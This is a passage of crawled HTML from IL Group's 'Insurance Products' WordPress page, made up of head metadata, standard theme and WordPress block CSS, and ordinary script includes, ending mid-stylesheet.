

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgroup.com/insurance-products/
body_size: 15510
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  	<meta charset="UTF-8" />
  	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
  	<title>Insurance Products &#8211; IL Group</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IL Group &raquo; Feed" href="https://ilgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IL Group &raquo; Comments Feed" href="https://ilgroup.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgroup.com%2Finsurance-products%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgroup.com%2Finsurance-products%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='am-front-end-style-css' href='https://ilgroup.com/wp-content/themes/ilgroup/css/am.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ilgroup.com/wp-content/themes/ilgroup/js/slick.min.js?ver=6.9" id="slick-js-js"></script>
<script type="text/javascript" src="https://ilgroup.com/wp-content/themes/ilgroup/js/cssua.min.js?ver=6.9" id="cssua-js-js"></script>
<script type="text/javascript" src="https://ilgroup.com/wp-content/themes/ilgroup/bootstrap/dist/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ilgroup.com/wp-content/themes/ilgroup/js/am.js?ver=6.9" id="am-front-end-js-js"></script>
<link rel="https://api.w.org/" href="https://ilgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgroup.com/wp-json/wp/v2/pages/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ilgroup.com/insurance-products/" />
<link rel='shortlink' href='https://ilgroup.com/?p=65' />
<link rel="icon" href="https://ilgroup.com/wp-content/uploads/favicon-164x164.png" sizes="32x32" />
<link rel="icon" href="https://ilgroup.com/wp-content/uploads/favicon-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilgroup.com/wp-content/uploads/favicon-320x320.png" />
<meta name="msapplication-TileImage" content="https://ilgroup.com/wp-content/uploads/favicon-320x320.png" />
  	<script type="text/javascript" src="//cdn.callrail.com/companies/359728319/3ddd96da036b50248836/12/swap.js"></script>

  <style id='wp-block-cover-inline-css' type='text/css'>
.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}
/*# sourceURL=https://ilgroup.com/wp-includes/blocks/cover/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ilgroup.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes 